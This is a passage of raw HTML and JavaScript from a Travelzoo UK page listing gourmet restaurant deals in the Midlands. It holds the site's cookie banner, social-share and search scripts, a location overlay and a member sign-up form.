                        </div>
                <div class="main-container">
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul> 
 <li><a href="https://www.facebook.com/travelzoo.UK" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li> 
 <li><a href="https://www.youtube.com/user/UKTravelzoo/" class="icon-youtube-circle" target="_blank" title="Travelzoo on Youtube">YouTube</a></li> 
 <li><a href="https://www.instagram.com/travelzoo_uk/ " class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li> 
 <li><a href="https://uk.pinterest.com/travelzoouk/" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li> 
 </ul>


                        </div>
                                            <div class="legal">
                            <ul>
<li><a href="/uk/about/">About us</a></li>
<li><a href="/uk/careers/">Careers</a></li>]
<li><a href="https://ir.travelzoo.com">Investor Relations</a></li>
<li><a href="/uk/help-faq/">Help</a></li>
<li><a href="/uk/privacy/">Privacy</a></li>
<li><a href="/uk/terms-and-conditions/">Terms & Conditions</a></li>
<li><a href="/uk/sitemap/">Site Map</a></li>
<li><a href="/uk/sitemap/hotels/">Hotels</a></li>
<li><a href="/uk/blog/">Blog</a></li>
<li><a href="/uk/legalnotice/">Legal Notice</a></li>
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li>
<li><a href="/uk/web-accessibility/">Accessibility</a></li>
<li><a href="/uk/custom/partner-with-travelzoo/">Partner with Us</a></li>
</ul>
                                                        <span class="copyright">&copy; 2025 Travelzoo</span>
                        </div>
                                    </div>
            </div>
        </footer>

            
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>We use cookies and similar technologies (our own and from third parties) to analyse traffic, personalise content and ads, and provide social media features. You can review our <a href="/uk/privacy/thirdpartyaffiliatesandcookies/?from=%2fuk%2fcollection%2fgourmet%2frestaurants%2fmidlands%2f%3fexpalertlid%3d68598%26expalertln%3dHurley">Cookies policy</a> and settings or consent to their use by clicking ‘Accept’. You can revoke your consent at any time.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Reject all</button>
                </div>
                            <div class="margin-top-10">
                        <a href="/uk/privacy/thirdpartyaffiliatesandcookies/?from=%2fuk%2fcollection%2fgourmet%2frestaurants%2fmidlands%2f%3fexpalertlid%3d68598%26expalertln%3dHurley" class="button-secondary js-link-manage fullwidth">Manage Settings</a>
                </div>
        </div>
    </div>
</section>

                <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76F8INQ91-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fdeal-carousel-slick.js&v=76F8INQ91-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76F8INQ91-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || 'https://www.travelzoo.com/uk/collection/gourmet/restaurants/midlands/?expalertlid=68598&amp;expalertln=Hurley/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=Gourmet+dining+deals+in+the+Midlands&via=Travelzoo_UK', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Travelzoo%20Collection&body=Gourmet%20dining%20deals%20in%20the%20Midlands --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Collection', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

<script src="/uk/deal/dealtemplatejs/?viewkey=collection"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/uk/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where are you?
        </h3>
        <div class="padding-top-10 text-center">Type a city/town (not postcode):</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/uk/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/uk/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Search:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="eg hotels, holidays" value="All deals" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="All deals" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'dd/mm/yy',
                firstDay: '1',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/uk/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/uk/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the U.K. site edition.</p>
            <div id="currentEdition"><i class="flag-uk-sm"></i> <span>U.K.</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
    <div id="register-div-close"
         >
        <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
    </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76f8inq91&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" placeholder="Your email" name="emailSignup" />
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="Postcode" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                                    <button type="submit" id="btnSignup" class="full-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postcode" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">All you need to do now is confirm your email address.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/uk/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76f8inq91" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
